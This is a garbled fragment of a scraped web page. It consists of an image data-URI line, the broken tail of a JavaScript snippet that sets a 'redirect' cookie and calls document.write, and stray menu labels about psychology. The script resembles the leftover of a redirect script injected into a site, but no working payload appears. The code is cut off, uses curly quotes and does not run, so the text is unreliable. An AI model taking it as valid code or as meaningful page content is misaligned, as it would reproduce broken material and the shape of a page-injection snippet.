
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
FEATURED
PSYCHOLOGY
PSYCHOLOGY